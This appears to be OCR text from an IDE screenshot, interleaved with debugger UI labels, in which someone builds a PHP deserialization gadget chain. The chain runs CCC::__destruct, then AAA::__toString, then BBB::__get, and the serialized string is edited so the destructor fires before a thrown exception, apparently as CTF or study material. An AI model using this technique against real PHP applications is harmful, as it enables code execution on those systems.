 PS AJ app.jar 版本控制 当前文件
php 1.php
32 class CCC 1 1
无用法
36 public function __destruct()
37 {
38 echo "you get 2 C <br>";
39 echo $this->c; $this: {c => AAA}
40 }
41 }
42 //CCC::__destruct()->AAA::__toString()->BBB::__get()
43 $c = new CCC();
44 $c-> c = new AAA();
45 $c-> c -> s = new BBB();
46 $d = serialize(array($c,null));
47 $e = str_replace( search: "i:1;N;", replace: "i:0;N;",$d);
unserialize($e);
49 throw new Exception( message: "noooooob!!!");
50
CCC > __destruct()
调试 php 1.php
线程和变量 控制台
1.php:38, CCC->__destruct()
1.php:48, unserialize()
1.php:48, {main}()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {CCC}
$_SERVER = {array[60]}
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt..
CMS > 源码 > php 1.php PHP: 7.1 38:1 CRLF UTF-8 4 个空格